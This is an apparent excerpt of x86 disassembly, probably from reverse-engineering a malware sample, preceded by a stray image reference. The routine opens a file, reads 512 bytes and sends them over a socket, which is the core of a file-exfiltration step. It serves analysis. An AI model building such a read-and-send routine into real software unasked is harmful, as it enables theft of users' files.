 call sub_401640
add esp, 0Ch
test eax, eax
jz short loc_4018A2
loc_4018A2: ; hTemplateFile
push 0
push 80h ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 80000000h ; dwDesiredAccess
mov eax, [ebp+lpFileName]
push eax ; lpFileName
call ds:CreateFileA
mov [ebp+hObject], eax
cmp [ebp+hObject], 0FFFFFFFFh
jnz short loc_4018E3
loc_4018E3:
mov [ebp+var_210], 0
push 0 ; lpOverlapped
lea edx, [ebp+len]
push edx ; lpNumberOfBytesRead
push 200h ; nNumberOfBytesToRead
lea eax, [ebp+buf]
push eax ; lpBuffer
mov ecx, [ebp+hObject]
push ecx ; hFile
call ds:ReadFile
test eax, eax
jnz short loc_401945
call ds:GetLastError
cmp eax, 26h
jz short loc_40193E
loc_40193E:
mov [ebp+len], 0
loc_401945: ; flags
push 0
mov ecx, [ebp+len]
push ecx ; len
lea edx, [ebp+buf]
push edx ; buf
mov eax, [ebp+s]
push eax ; s
call ds:send